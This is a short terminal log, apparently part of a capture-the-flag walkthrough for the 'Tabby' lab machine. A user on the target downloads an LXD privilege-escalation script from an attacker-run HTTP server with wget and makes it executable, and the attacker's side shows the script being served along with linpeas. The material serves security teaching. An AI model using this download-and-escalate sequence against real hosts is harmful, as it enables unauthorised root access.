 ash@tabby:~/images$ wget http://10.10.14.43:8888/lxd_rootv1.sh
--2020-07-11 08:21:06--  http://10.10.14.43:8888/lxd_rootv1.sh
Connecting to 10.10.14.43:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1261 (1.2K) [text/x-sh]
Saving to: ‘lxd_rootv1.sh’
lxd_rootv1.sh       100%[===================>]   1.23K   656 B/s    in 1.9s
2020-07-11 08:21:09 (656 B/s) - ‘lxd_rootv1.sh’ saved [1261/1261]
ash@tabby:~/images$ chmod +x lxd_rootv1.sh
ash@tabby:~/images$ ls
alpine.tar.gz  lxd_rootv1.sh  metadata.tar.gz
ash@tabby:~/images$
kali@kali:~/haxx0r/shell-scripts$ ls
linpeas.sh  lxd_root_remove.sh  lxd_rootv1.sh  readme
kali@kali:~/haxx0r/shell-scripts$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.10.10.194 - - [11/Jul/2020 16:07:48] "GET /lxd_rootv1.sh HTTP/1.1" 200 -